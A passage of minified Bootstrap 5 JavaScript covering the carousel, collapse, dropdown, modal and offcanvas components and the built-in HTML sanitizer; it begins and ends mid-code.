`touchend${Z}`, st = `pointerdown${Z}`, nt = `pointerup${Z}`, ot = { endCallback: null, leftCallback: null, rightCallback: null }, rt = { endCallback: "(function|null)", leftCallback: "(function|null)", rightCallback: "(function|null)" }; class at extends q { constructor(t, e) { super(), this._element = t, t && at.isSupported() && (this._config = this._getConfig(e), this._deltaX = 0, this._supportPointerEvents = Boolean(window.PointerEvent), this._initEvents()) } static get Default() { return ot } static get DefaultType() { return rt } static get NAME() { return "swipe" } dispose() { j.off(this._element, Z) } _start(t) { this._supportPointerEvents ? this._eventIsPointerPenTouch(t) && (this._deltaX = t.clientX) : this._deltaX = t.touches[0].clientX } _end(t) { this._eventIsPointerPenTouch(t) && (this._deltaX = t.clientX - this._deltaX), this._handleSwipe(), v(this._config.endCallback) } _move(t) { this._deltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this._deltaX } _handleSwipe() { const t = Math.abs(this._deltaX); if (t <= 40) return; const e = t / this._deltaX; this._deltaX = 0, e && v(e > 0 ? this._config.rightCallback : this._config.leftCallback) } _initEvents() { this._supportPointerEvents ? (j.on(this._element, st, (t => this._start(t))), j.on(this._element, nt, (t => this._end(t))), this._element.classList.add("pointer-event")) : (j.on(this._element, tt, (t => this._start(t))), j.on(this._element, et, (t => this._move(t))), j.on(this._element, it, (t => this._end(t)))) } _eventIsPointerPenTouch(t) { return this._supportPointerEvents && ("pen" === t.pointerType || "touch" === t.pointerType) } static isSupported() { return "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0 } } const lt = ".bs.carousel", ct = ".data-api", ht = "ArrowLeft", dt = "ArrowRight", ut = "next", _t = "prev", gt = "left", ft = "right", mt = `slide${lt}`, pt = `slid${lt}`, bt = `keydown${lt}`, vt = `mouseenter${lt}`, yt = `mouseleave${lt}`, wt = `dragstart${lt}`, At = `load${lt}${ct}`, Et = `click${lt}${ct}`, Ct = "carousel", Tt = "active", kt = ".active", $t = ".carousel-item", St = kt + $t, Lt = { [ht]: ft, [dt]: gt }, Ot = { interval: 5e3, keyboard: !0, pause: "hover", ride: !1, touch: !0, wrap: !0 }, It = { interval: "(number|boolean)", keyboard: "boolean", pause: "(string|boolean)", ride: "(boolean|string)", touch: "boolean", wrap: "boolean" }; class Dt extends W { constructor(t, e) { super(t, e), this._interval = null, this._activeElement = null, this._isSliding = !1, this.touchTimeout = null, this._swipeHelper = null, this._indicatorsElement = K.findOne(".carousel-indicators", this._element), this._addEventListeners(), this._config.ride === Ct && this.cycle() } static get Default() { return Ot } static get DefaultType() { return It } static get NAME() { return "carousel" } next() { this._slide(ut) } nextWhenVisible() { !document.hidden && h(this._element) && this.next() } prev() { this._slide(_t) } pause() { this._isSliding && a(this._element), this._clearInterval() } cycle() { this._clearInterval(), this._updateInterval(), this._interval = setInterval((() => this.nextWhenVisible()), this._config.interval) } _maybeEnableCycle() { this._config.ride && (this._isSliding ? j.one(this._element, pt, (() => this.cycle())) : this.cycle()) } to(t) { const e = this._getItems(); if (t > e.length - 1 || t < 0) return; if (this._isSliding) return void j.one(this._element, pt, (() => this.to(t))); const i = this._getItemIndex(this._getActive()); if (i === t) return; const s = t > i ? ut : _t; this._slide(s, e[t]) } dispose() { this._swipeHelper && this._swipeHelper.dispose(), super.dispose() } _configAfterMerge(t) { return t.defaultInterval = t.interval, t } _addEventListeners() { this._config.keyboard && j.on(this._element, bt, (t => this._keydown(t))), "hover" === this._config.pause && (j.on(this._element, vt, (() => this.pause())), j.on(this._element, yt, (() => this._maybeEnableCycle()))), this._config.touch && at.isSupported() && this._addTouchEventListeners() } _addTouchEventListeners() { for (const t of K.find(".carousel-item img", this._element)) j.on(t, wt, (t => t.preventDefault())); const t = { leftCallback: () => this._slide(this._directionToOrder(gt)), rightCallback: () => this._slide(this._directionToOrder(ft)), endCallback: () => { "hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout((() => this._maybeEnableCycle()), 500 + this._config.interval)) } }; this._swipeHelper = new at(this._element, t) } _keydown(t) { if (/input|textarea/i.test(t.target.tagName)) return; const e = Lt[t.key]; e && (t.preventDefault(), this._slide(this._directionToOrder(e))) } _getItemIndex(t) { return this._getItems().indexOf(t) } _setActiveIndicatorElement(t) { if (!this._indicatorsElement) return; const e = K.findOne(kt, this._indicatorsElement); e.classList.remove(Tt), e.removeAttribute("aria-current"); const i = K.findOne(`[data-bs-slide-to="${t}"]`, this._indicatorsElement); i && (i.classList.add(Tt), i.setAttribute("aria-current", "true")) } _updateInterval() { const t = this._activeElement || this._getActive(); if (!t) return; const e = Number.parseInt(t.getAttribute("data-bs-interval"), 10); this._config.interval = e || this._config.defaultInterval } _slide(t, e = null) { if (this._isSliding) return; const i = this._getActive(), s = t === ut, n = e || w(this._getItems(), i, s, this._config.wrap); if (n === i) return; const o = this._getItemIndex(n), r = e => j.trigger(this._element, e, { relatedTarget: n, direction: this._orderToDirection(t), from: this._getItemIndex(i), to: o }); if (r(mt).defaultPrevented) return; if (!i || !n) return; const a = Boolean(this._interval); this.pause(), this._isSliding = !0, this._setActiveIndicatorElement(o), this._activeElement = n; const l = s ? "carousel-item-start" : "carousel-item-end", c = s ? "carousel-item-next" : "carousel-item-prev"; n.classList.add(c), g(n), i.classList.add(l), n.classList.add(l), this._queueCallback((() => { n.classList.remove(l, c), n.classList.add(Tt), i.classList.remove(Tt, c, l), this._isSliding = !1, r(pt) }), i, this._isAnimated()), a && this.cycle() } _isAnimated() { return this._element.classList.contains("slide") } _getActive() { return K.findOne(St, this._element) } _getItems() { return K.find($t, this._element) } _clearInterval() { this._interval && (clearInterval(this._interval), this._interval = null) } _directionToOrder(t) { return p() ? t === gt ? _t : ut : t === gt ? ut : _t } _orderToDirection(t) { return p() ? t === _t ? gt : ft : t === _t ? ft : gt } static jQueryInterface(t) { return this.each((function () { const e = Dt.getOrCreateInstance(this, t); if ("number" != typeof t) { if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t]() } } else e.to(t) })) } } j.on(document, Et, "[data-bs-slide], [data-bs-slide-to]", (function (t) { const e = K.getElementFromSelector(this); if (!e || !e.classList.contains(Ct)) return; t.preventDefault(); const i = Dt.getOrCreateInstance(e), s = this.getAttribute("data-bs-slide-to"); return s ? (i.to(s), void i._maybeEnableCycle()) : "next" === B.getDataAttribute(this, "slide") ? (i.next(), void i._maybeEnableCycle()) : (i.prev(), void i._maybeEnableCycle()) })), j.on(window, At, (() => { const t = K.find('[data-bs-ride="carousel"]'); for (const e of t) Dt.getOrCreateInstance(e) })), b(Dt); const Nt = ".bs.collapse", Pt = `show${Nt}`, xt = `shown${Nt}`, Mt = `hide${Nt}`, jt = `hidden${Nt}`, Ft = `click${Nt}.data-api`, zt = "show", Ht = "collapse", Bt = "collapsing", qt = `:scope .${Ht} .${Ht}`, Wt = '[data-bs-toggle="collapse"]', Rt = { parent: null, toggle: !0 }, Kt = { parent: "(null|element)", toggle: "boolean" }; class Vt extends W { constructor(t, e) { super(t, e), this._isTransitioning = !1, this._triggerArray = []; const i = K.find(Wt); for (const t of i) { const e = K.getSelectorFromElement(t), i = K.find(e).filter((t => t === this._element)); null !== e && i.length && this._triggerArray.push(t) } this._initializeChildren(), this._config.parent || this._addAriaAndCollapsedClass(this._triggerArray, this._isShown()), this._config.toggle && this.toggle() } static get Default() { return Rt } static get DefaultType() { return Kt } static get NAME() { return "collapse" } toggle() { this._isShown() ? this.hide() : this.show() } show() { if (this._isTransitioning || this._isShown()) return; let t = []; if (this._config.parent && (t = this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t => t !== this._element)).map((t => Vt.getOrCreateInstance(t, { toggle: !1 })))), t.length && t[0]._isTransitioning) return; if (j.trigger(this._element, Pt).defaultPrevented) return; for (const e of t) e.hide(); const e = this._getDimension(); this._element.classList.remove(Ht), this._element.classList.add(Bt), this._element.style[e] = 0, this._addAriaAndCollapsedClass(this._triggerArray, !0), this._isTransitioning = !0; const i = `scroll${e[0].toUpperCase() + e.slice(1)}`; this._queueCallback((() => { this._isTransitioning = !1, this._element.classList.remove(Bt), this._element.classList.add(Ht, zt), this._element.style[e] = "", j.trigger(this._element, xt) }), this._element, !0), this._element.style[e] = `${this._element[i]}px` } hide() { if (this._isTransitioning || !this._isShown()) return; if (j.trigger(this._element, Mt).defaultPrevented) return; const t = this._getDimension(); this._element.style[t] = `${this._element.getBoundingClientRect()[t]}px`, g(this._element), this._element.classList.add(Bt), this._element.classList.remove(Ht, zt); for (const t of this._triggerArray) { const e = K.getElementFromSelector(t); e && !this._isShown(e) && this._addAriaAndCollapsedClass([t], !1) } this._isTransitioning = !0, this._element.style[t] = "", this._queueCallback((() => { this._isTransitioning = !1, this._element.classList.remove(Bt), this._element.classList.add(Ht), j.trigger(this._element, jt) }), this._element, !0) } _isShown(t = this._element) { return t.classList.contains(zt) } _configAfterMerge(t) { return t.toggle = Boolean(t.toggle), t.parent = c(t.parent), t } _getDimension() { return this._element.classList.contains("collapse-horizontal") ? "width" : "height" } _initializeChildren() { if (!this._config.parent) return; const t = this._getFirstLevelChildren(Wt); for (const e of t) { const t = K.getElementFromSelector(e); t && this._addAriaAndCollapsedClass([e], this._isShown(t)) } } _getFirstLevelChildren(t) { const e = K.find(qt, this._config.parent); return K.find(t, this._config.parent).filter((t => !e.includes(t))) } _addAriaAndCollapsedClass(t, e) { if (t.length) for (const i of t) i.classList.toggle("collapsed", !e), i.setAttribute("aria-expanded", e) } static jQueryInterface(t) { const e = {}; return "string" == typeof t && /show|hide/.test(t) && (e.toggle = !1), this.each((function () { const i = Vt.getOrCreateInstance(this, e); if ("string" == typeof t) { if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`); i[t]() } })) } } j.on(document, Ft, Wt, (function (t) { ("A" === t.target.tagName || t.delegateTarget && "A" === t.delegateTarget.tagName) && t.preventDefault(); for (const t of K.getMultipleElementsFromSelector(this)) Vt.getOrCreateInstance(t, { toggle: !1 }).toggle() })), b(Vt); const Qt = "dropdown", Xt = ".bs.dropdown", Yt = ".data-api", Ut = "ArrowUp", Gt = "ArrowDown", Jt = `hide${Xt}`, Zt = `hidden${Xt}`, te = `show${Xt}`, ee = `shown${Xt}`, ie = `click${Xt}${Yt}`, se = `keydown${Xt}${Yt}`, ne = `keyup${Xt}${Yt}`, oe = "show", re = '[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)', ae = `${re}.${oe}`, le = ".dropdown-menu", ce = p() ? "top-end" : "top-start", he = p() ? "top-start" : "top-end", de = p() ? "bottom-end" : "bottom-start", ue = p() ? "bottom-start" : "bottom-end", _e = p() ? "left-start" : "right-start", ge = p() ? "right-start" : "left-start", fe = { autoClose: !0, boundary: "clippingParents", display: "dynamic", offset: [0, 2], popperConfig: null, reference: "toggle" }, me = { autoClose: "(boolean|string)", boundary: "(string|element)", display: "string", offset: "(array|string|function)", popperConfig: "(null|object|function)", reference: "(string|element|object)" }; class pe extends W { constructor(t, e) { super(t, e), this._popper = null, this._parent = this._element.parentNode, this._menu = K.next(this._element, le)[0] || K.prev(this._element, le)[0] || K.findOne(le, this._parent), this._inNavbar = this._detectNavbar() } static get Default() { return fe } static get DefaultType() { return me } static get NAME() { return Qt } toggle() { return this._isShown() ? this.hide() : this.show() } show() { if (d(this._element) || this._isShown()) return; const t = { relatedTarget: this._element }; if (!j.trigger(this._element, te, t).defaultPrevented) { if (this._createPopper(), "ontouchstart" in document.documentElement && !this._parent.closest(".navbar-nav")) for (const t of [].concat(...document.body.children)) j.on(t, "mouseover", _); this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.add(oe), this._element.classList.add(oe), j.trigger(this._element, ee, t) } } hide() { if (d(this._element) || !this._isShown()) return; const t = { relatedTarget: this._element }; this._completeHide(t) } dispose() { this._popper && this._popper.destroy(), super.dispose() } update() { this._inNavbar = this._detectNavbar(), this._popper && this._popper.update() } _completeHide(t) { if (!j.trigger(this._element, Jt, t).defaultPrevented) { if ("ontouchstart" in document.documentElement) for (const t of [].concat(...document.body.children)) j.off(t, "mouseover", _); this._popper && this._popper.destroy(), this._menu.classList.remove(oe), this._element.classList.remove(oe), this._element.setAttribute("aria-expanded", "false"), B.removeDataAttribute(this._menu, "popper"), j.trigger(this._element, Zt, t) } } _getConfig(t) { if ("object" == typeof (t = super._getConfig(t)).reference && !l(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError(`${Qt.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`); return t } _createPopper() { if (void 0 === i) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org/docs/v2/)"); let t = this._element; "parent" === this._config.reference ? t = this._parent : l(this._config.reference) ? t = c(this._config.reference) : "object" == typeof this._config.reference && (t = this._config.reference); const e = this._getPopperConfig(); this._popper = i.createPopper(t, this._menu, e) } _isShown() { return this._menu.classList.contains(oe) } _getPlacement() { const t = this._parent; if (t.classList.contains("dropend")) return _e; if (t.classList.contains("dropstart")) return ge; if (t.classList.contains("dropup-center")) return "top"; if (t.classList.contains("dropdown-center")) return "bottom"; const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim(); return t.classList.contains("dropup") ? e ? he : ce : e ? ue : de } _detectNavbar() { return null !== this._element.closest(".navbar") } _getOffset() { const { offset: t } = this._config; return "string" == typeof t ? t.split(",").map((t => Number.parseInt(t, 10))) : "function" == typeof t ? e => t(e, this._element) : t } _getPopperConfig() { const t = { placement: this._getPlacement(), modifiers: [{ name: "preventOverflow", options: { boundary: this._config.boundary } }, { name: "offset", options: { offset: this._getOffset() } }] }; return (this._inNavbar || "static" === this._config.display) && (B.setDataAttribute(this._menu, "popper", "static"), t.modifiers = [{ name: "applyStyles", enabled: !1 }]), { ...t, ...v(this._config.popperConfig, [void 0, t]) } } _selectMenuItem({ key: t, target: e }) { const i = K.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter((t => h(t))); i.length && w(i, e, t === Gt, !i.includes(e)).focus() } static jQueryInterface(t) { return this.each((function () { const e = pe.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`); e[t]() } })) } static clearMenus(t) { if (2 === t.button || "keyup" === t.type && "Tab" !== t.key) return; const e = K.find(ae); for (const i of e) { const e = pe.getInstance(i); if (!e || !1 === e._config.autoClose) continue; const s = t.composedPath(), n = s.includes(e._menu); if (s.includes(e._element) || "inside" === e._config.autoClose && !n || "outside" === e._config.autoClose && n) continue; if (e._menu.contains(t.target) && ("keyup" === t.type && "Tab" === t.key || /input|select|option|textarea|form/i.test(t.target.tagName))) continue; const o = { relatedTarget: e._element }; "click" === t.type && (o.clickEvent = t), e._completeHide(o) } } static dataApiKeydownHandler(t) { const e = /input|textarea/i.test(t.target.tagName), i = "Escape" === t.key, s = [Ut, Gt].includes(t.key); if (!s && !i) return; if (e && !i) return; t.preventDefault(); const n = this.matches(re) ? this : K.prev(this, re)[0] || K.next(this, re)[0] || K.findOne(re, t.delegateTarget.parentNode), o = pe.getOrCreateInstance(n); if (s) return t.stopPropagation(), o.show(), void o._selectMenuItem(t); o._isShown() && (t.stopPropagation(), o.hide(), n.focus()) } } j.on(document, se, re, pe.dataApiKeydownHandler), j.on(document, se, le, pe.dataApiKeydownHandler), j.on(document, ie, pe.clearMenus), j.on(document, ne, pe.clearMenus), j.on(document, ie, re, (function (t) { t.preventDefault(), pe.getOrCreateInstance(this).toggle() })), b(pe); const be = "backdrop", ve = "show", ye = `mousedown.bs.${be}`, we = { className: "modal-backdrop", clickCallback: null, isAnimated: !1, isVisible: !0, rootElement: "body" }, Ae = { className: "string", clickCallback: "(function|null)", isAnimated: "boolean", isVisible: "boolean", rootElement: "(element|string)" }; class Ee extends q { constructor(t) { super(), this._config = this._getConfig(t), this._isAppended = !1, this._element = null } static get Default() { return we } static get DefaultType() { return Ae } static get NAME() { return be } show(t) { if (!this._config.isVisible) return void v(t); this._append(); const e = this._getElement(); this._config.isAnimated && g(e), e.classList.add(ve), this._emulateAnimation((() => { v(t) })) } hide(t) { this._config.isVisible ? (this._getElement().classList.remove(ve), this._emulateAnimation((() => { this.dispose(), v(t) }))) : v(t) } dispose() { this._isAppended && (j.off(this._element, ye), this._element.remove(), this._isAppended = !1) } _getElement() { if (!this._element) { const t = document.createElement("div"); t.className = this._config.className, this._config.isAnimated && t.classList.add("fade"), this._element = t } return this._element } _configAfterMerge(t) { return t.rootElement = c(t.rootElement), t } _append() { if (this._isAppended) return; const t = this._getElement(); this._config.rootElement.append(t), j.on(t, ye, (() => { v(this._config.clickCallback) })), this._isAppended = !0 } _emulateAnimation(t) { y(t, this._getElement(), this._config.isAnimated) } } const Ce = ".bs.focustrap", Te = `focusin${Ce}`, ke = `keydown.tab${Ce}`, $e = "backward", Se = { autofocus: !0, trapElement: null }, Le = { autofocus: "boolean", trapElement: "element" }; class Oe extends q { constructor(t) { super(), this._config = this._getConfig(t), this._isActive = !1, this._lastTabNavDirection = null } static get Default() { return Se } static get DefaultType() { return Le } static get NAME() { return "focustrap" } activate() { this._isActive || (this._config.autofocus && this._config.trapElement.focus(), j.off(document, Ce), j.on(document, Te, (t => this._handleFocusin(t))), j.on(document, ke, (t => this._handleKeydown(t))), this._isActive = !0) } deactivate() { this._isActive && (this._isActive = !1, j.off(document, Ce)) } _handleFocusin(t) { const { trapElement: e } = this._config; if (t.target === document || t.target === e || e.contains(t.target)) return; const i = K.focusableChildren(e); 0 === i.length ? e.focus() : this._lastTabNavDirection === $e ? i[i.length - 1].focus() : i[0].focus() } _handleKeydown(t) { "Tab" === t.key && (this._lastTabNavDirection = t.shiftKey ? $e : "forward") } } const Ie = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", De = ".sticky-top", Ne = "padding-right", Pe = "margin-right"; class xe { constructor() { this._element = document.body } getWidth() { const t = document.documentElement.clientWidth; return Math.abs(window.innerWidth - t) } hide() { const t = this.getWidth(); this._disableOverFlow(), this._setElementAttributes(this._element, Ne, (e => e + t)), this._setElementAttributes(Ie, Ne, (e => e + t)), this._setElementAttributes(De, Pe, (e => e - t)) } reset() { this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, Ne), this._resetElementAttributes(Ie, Ne), this._resetElementAttributes(De, Pe) } isOverflowing() { return this.getWidth() > 0 } _disableOverFlow() { this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden" } _setElementAttributes(t, e, i) { const s = this.getWidth(); this._applyManipulationCallback(t, (t => { if (t !== this._element && window.innerWidth > t.clientWidth + s) return; this._saveInitialAttribute(t, e); const n = window.getComputedStyle(t).getPropertyValue(e); t.style.setProperty(e, `${i(Number.parseFloat(n))}px`) })) } _saveInitialAttribute(t, e) { const i = t.style.getPropertyValue(e); i && B.setDataAttribute(t, e, i) } _resetElementAttributes(t, e) { this._applyManipulationCallback(t, (t => { const i = B.getDataAttribute(t, e); null !== i ? (B.removeDataAttribute(t, e), t.style.setProperty(e, i)) : t.style.removeProperty(e) })) } _applyManipulationCallback(t, e) { if (l(t)) e(t); else for (const i of K.find(t, this._element)) e(i) } } const Me = ".bs.modal", je = `hide${Me}`, Fe = `hidePrevented${Me}`, ze = `hidden${Me}`, He = `show${Me}`, Be = `shown${Me}`, qe = `resize${Me}`, We = `click.dismiss${Me}`, Re = `mousedown.dismiss${Me}`, Ke = `keydown.dismiss${Me}`, Ve = `click${Me}.data-api`, Qe = "modal-open", Xe = "show", Ye = "modal-static", Ue = { backdrop: !0, focus: !0, keyboard: !0 }, Ge = { backdrop: "(boolean|string)", focus: "boolean", keyboard: "boolean" }; class Je extends W { constructor(t, e) { super(t, e), this._dialog = K.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._focustrap = this._initializeFocusTrap(), this._isShown = !1, this._isTransitioning = !1, this._scrollBar = new xe, this._addEventListeners() } static get Default() { return Ue } static get DefaultType() { return Ge } static get NAME() { return "modal" } toggle(t) { return this._isShown ? this.hide() : this.show(t) } show(t) { this._isShown || this._isTransitioning || j.trigger(this._element, He, { relatedTarget: t }).defaultPrevented || (this._isShown = !0, this._isTransitioning = !0, this._scrollBar.hide(), document.body.classList.add(Qe), this._adjustDialog(), this._backdrop.show((() => this._showElement(t)))) } hide() { this._isShown && !this._isTransitioning && (j.trigger(this._element, je).defaultPrevented || (this._isShown = !1, this._isTransitioning = !0, this._focustrap.deactivate(), this._element.classList.remove(Xe), this._queueCallback((() => this._hideModal()), this._element, this._isAnimated()))) } dispose() { j.off(window, Me), j.off(this._dialog, Me), this._backdrop.dispose(), this._focustrap.deactivate(), super.dispose() } handleUpdate() { this._adjustDialog() } _initializeBackDrop() { return new Ee({ isVisible: Boolean(this._config.backdrop), isAnimated: this._isAnimated() }) } _initializeFocusTrap() { return new Oe({ trapElement: this._element }) } _showElement(t) { document.body.contains(this._element) || document.body.append(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0; const e = K.findOne(".modal-body", this._dialog); e && (e.scrollTop = 0), g(this._element), this._element.classList.add(Xe), this._queueCallback((() => { this._config.focus && this._focustrap.activate(), this._isTransitioning = !1, j.trigger(this._element, Be, { relatedTarget: t }) }), this._dialog, this._isAnimated()) } _addEventListeners() { j.on(this._element, Ke, (t => { "Escape" === t.key && (this._config.keyboard ? this.hide() : this._triggerBackdropTransition()) })), j.on(window, qe, (() => { this._isShown && !this._isTransitioning && this._adjustDialog() })), j.on(this._element, Re, (t => { j.one(this._element, We, (e => { this._element === t.target && this._element === e.target && ("static" !== this._config.backdrop ? this._config.backdrop && this.hide() : this._triggerBackdropTransition()) })) })) } _hideModal() { this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide((() => { document.body.classList.remove(Qe), this._resetAdjustments(), this._scrollBar.reset(), j.trigger(this._element, ze) })) } _isAnimated() { return this._element.classList.contains("fade") } _triggerBackdropTransition() { if (j.trigger(this._element, Fe).defaultPrevented) return; const t = this._element.scrollHeight > document.documentElement.clientHeight, e = this._element.style.overflowY; "hidden" === e || this._element.classList.contains(Ye) || (t || (this._element.style.overflowY = "hidden"), this._element.classList.add(Ye), this._queueCallback((() => { this._element.classList.remove(Ye), this._queueCallback((() => { this._element.style.overflowY = e }), this._dialog) }), this._dialog), this._element.focus()) } _adjustDialog() { const t = this._element.scrollHeight > document.documentElement.clientHeight, e = this._scrollBar.getWidth(), i = e > 0; if (i && !t) { const t = p() ? "paddingLeft" : "paddingRight"; this._element.style[t] = `${e}px` } if (!i && t) { const t = p() ? "paddingRight" : "paddingLeft"; this._element.style[t] = `${e}px` } } _resetAdjustments() { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" } static jQueryInterface(t, e) { return this.each((function () { const i = Je.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`); i[t](e) } })) } } j.on(document, Ve, '[data-bs-toggle="modal"]', (function (t) { const e = K.getElementFromSelector(this);["A", "AREA"].includes(this.tagName) && t.preventDefault(), j.one(e, He, (t => { t.defaultPrevented || j.one(e, ze, (() => { h(this) && this.focus() })) })); const i = K.findOne(".modal.show"); i && Je.getInstance(i).hide(), Je.getOrCreateInstance(e).toggle(this) })), V(Je), b(Je); const Ze = ".bs.offcanvas", ti = ".data-api", ei = `load${Ze}${ti}`, ii = "show", si = "showing", ni = "hiding", oi = ".offcanvas.show", ri = `show${Ze}`, ai = `shown${Ze}`, li = `hide${Ze}`, ci = `hidePrevented${Ze}`, hi = `hidden${Ze}`, di = `resize${Ze}`, ui = `click${Ze}${ti}`, _i = `keydown.dismiss${Ze}`, gi = { backdrop: !0, keyboard: !0, scroll: !1 }, fi = { backdrop: "(boolean|string)", keyboard: "boolean", scroll: "boolean" }; class mi extends W { constructor(t, e) { super(t, e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._focustrap = this._initializeFocusTrap(), this._addEventListeners() } static get Default() { return gi } static get DefaultType() { return fi } static get NAME() { return "offcanvas" } toggle(t) { return this._isShown ? this.hide() : this.show(t) } show(t) { this._isShown || j.trigger(this._element, ri, { relatedTarget: t }).defaultPrevented || (this._isShown = !0, this._backdrop.show(), this._config.scroll || (new xe).hide(), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add(si), this._queueCallback((() => { this._config.scroll && !this._config.backdrop || this._focustrap.activate(), this._element.classList.add(ii), this._element.classList.remove(si), j.trigger(this._element, ai, { relatedTarget: t }) }), this._element, !0)) } hide() { this._isShown && (j.trigger(this._element, li).defaultPrevented || (this._focustrap.deactivate(), this._element.blur(), this._isShown = !1, this._element.classList.add(ni), this._backdrop.hide(), this._queueCallback((() => { this._element.classList.remove(ii, ni), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._config.scroll || (new xe).reset(), j.trigger(this._element, hi) }), this._element, !0))) } dispose() { this._backdrop.dispose(), this._focustrap.deactivate(), super.dispose() } _initializeBackDrop() { const t = Boolean(this._config.backdrop); return new Ee({ className: "offcanvas-backdrop", isVisible: t, isAnimated: !0, rootElement: this._element.parentNode, clickCallback: t ? () => { "static" !== this._config.backdrop ? this.hide() : j.trigger(this._element, ci) } : null }) } _initializeFocusTrap() { return new Oe({ trapElement: this._element }) } _addEventListeners() { j.on(this._element, _i, (t => { "Escape" === t.key && (this._config.keyboard ? this.hide() : j.trigger(this._element, ci)) })) } static jQueryInterface(t) { return this.each((function () { const e = mi.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t](this) } })) } } j.on(document, ui, '[data-bs-toggle="offcanvas"]', (function (t) { const e = K.getElementFromSelector(this); if (["A", "AREA"].includes(this.tagName) && t.preventDefault(), d(this)) return; j.one(e, hi, (() => { h(this) && this.focus() })); const i = K.findOne(oi); i && i !== e && mi.getInstance(i).hide(), mi.getOrCreateInstance(e).toggle(this) })), j.on(window, ei, (() => { for (const t of K.find(oi)) mi.getOrCreateInstance(t).show() })), j.on(window, di, (() => { for (const t of K.find("[aria-modal][class*=show][class*=offcanvas-]")) "fixed" !== getComputedStyle(t).position && mi.getOrCreateInstance(t).hide() })), V(mi), b(mi); const pi = { "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i], a: ["target", "href", "title", "rel"], area: [], b: [], br: [], col: [], code: [], dd: [], div: [], dl: [], dt: [], em: [], hr: [], h1: [], h2: [], h3: [], h4: [], h5: [], h6: [], i: [], img: ["src", "srcset", "alt", "title", "width", "height"], li: [], ol: [], p: [], pre: [], s: [], small: [], span: [], sub: [], sup: [], strong: [], u: [], ul: [] }, bi = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]), vi = /^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i, yi = (t, e) => { const i = t.nodeName.toLowerCase(); return e.includes(i) ? !bi.has(i) || Boolean(vi.test(t.nodeValue)) : e.filter((t => t instanceof RegExp)).some((t => t.test(i))) }, wi = { allowList: pi, content: {}, extraClass: "", html: !1, sanitize: !0, sanitizeFn: null, template: "<div></div>" }, Ai = { allowList: "object", content: "object", extraClass: "(string|function)", html: "boolean", sanitize: "boolean", sanitizeFn: "(null|function)", template: "string" }, Ei = { entry: "(string|element|function|null)", selector: "(string|element)" }; class Ci extends q { constructor(t) { super(), this._config = this._getConfig(t) } static get Default() { return wi } static get DefaultType() { return Ai } static get NAME() { return "TemplateFactory" } getContent() { return Object.values(this._config.content).map((t => this._resolvePossibleFunction(t))).filter(Boolean) } hasContent() { return this.getContent().length > 0 } changeContent(t) { return this._checkContent(t), this._config.content = { ...this._config.content, ...t }, this } toHtml() { const t = document.createElement("div"); t.innerHTML = this._maybeSanitize(this._config.template); for (const [e, i] of Object.entries(this._config.content)) this._setContent(t, i, e); const e = t.children[0], i = this._resolvePossibleFunction(this._config.extraClass); return i && e.classList.add(...i.split(" ")), e } _typeCheckConfig(t) { super._typeCheckConfig(t), this._checkContent(t.content) } _checkContent(t) { for (const [e, i] of Object.entries(t)) super._typeCheckConfig({ selector: e, entry: i }, Ei) } _setContent(t, e, i) { const s = K.findOne(i, t); s && ((e = this._resolvePossibleFunction(e)) ? l(e) ? this._putElementInTemplate(c(e), s) : this._config.html ? s.innerHTML = this._maybeSanitize(e) : s.textContent = e : s.remove()) } _maybeSanitize(t) { return this._config.sanitize ? function (t, e, i) { if (!t.length) return t; if (i && "function" == typeof i) return i(t); const s = (new window.DOMParser).parseFromString(t, "text/html"), n = [].concat(...s.body.querySelectorAll("*")); for (const t of n) { const i = t.nodeName.toLowerCase(); if (!Object.keys(e).includes(i)) { t.remove(); continue } const s = [].concat(...t.attributes), n = [].concat(e["*"] || [], e[i] || []); for (const e of s) yi(e, n) || t.removeAttribute(e.nodeName) } return s.body.innerHTML }(t, this._config.allowList, this._config.sanitizeFn) : t } _resolvePossibleFunction(t) { return v(t, [void 0, this]) } _putElementInTemplate(t, e) { if (this._config.html) return e.innerHTML = "", void e.append(t); e.textContent = t.textContent } } const Ti = new Set(["sanitize", "allowList", "sanitizeFn"]), ki = "fade", $i = "show", Si = ".tooltip-inner", Li = ".modal", Oi = "hide.bs.modal", Ii = "hover", Di = "focus", Ni = { AUTO: "auto", TOP: "top", RIGHT: p() ? "left" : "right", BOTTOM: "bottom", LEFT: p() ? "right" : "left" }, Pi = { allowList: pi, animation: !0, boundary: "clippingParents", container: 